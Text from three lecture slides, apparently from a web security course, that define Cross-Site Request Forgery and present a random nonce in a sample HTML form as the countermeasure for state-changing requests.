

Slide 22
Cross-Site Request Forgery
An attacker can force your browser to make a request to the web application
If there is not guarantee that the user intended to make the request Cross-Site Request Forgery is possible
CSRF or XSRF

Slide 23
CSRF Countermeasures
Server-side code must generate a (random and unguessable) nonce, and that nonce must be included in very sensitive (state-changing) request
<form action="http://example.com/grades/submit" method="POST">
<input type="text" name="student">
<input type="text" name="class">
<input type="text" name="grade">
<input type="hidden" name="nonce" value="86265964993938188445">
<input type="submit" name="submit">
</form>

Slide 24
Summary
CSRF is subtle but critical vulnerability
Using cookies as a session is not enough, also need a nonce for state-changing requests

